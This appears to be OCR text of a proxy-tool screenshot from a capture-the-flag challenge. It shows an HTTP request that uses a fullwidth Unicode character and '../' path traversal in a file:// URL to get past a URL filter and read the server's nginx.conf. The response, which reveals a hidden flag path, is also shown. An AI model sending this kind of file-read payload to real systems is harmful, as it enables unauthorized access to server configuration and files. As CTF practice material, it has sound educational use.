 Raw Params Headers Hex
1 GET /getUrl?url=
file://%EF%BD%93uctf.cc/../../../usr/local/nginx/conf/nginx.conf HTTP/1.1
2 Host: 20c3c287-50eb-46ec-810f-24b62c8108f1.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://20c3c287-50eb-46ec-810f-24b62c8108f1.node3.buuoj.cn/
8 Cookie: UM_distinctid=
1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 31 May 2021 03:01:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 295
6 Connection: close
7
8 server {
9 listen 80;
10 location / {
11 try_files $uri @app;
12 }
13 location @app {
14 include uwsgi_params;
15 uwsgi_pass unix:///tmp/uwsgi.sock;
16 }
17 location /static {
18 alias /app/static;
19 }
20 # location /flag {
21 # alias /usr/fffffflag;
22 # }
23 }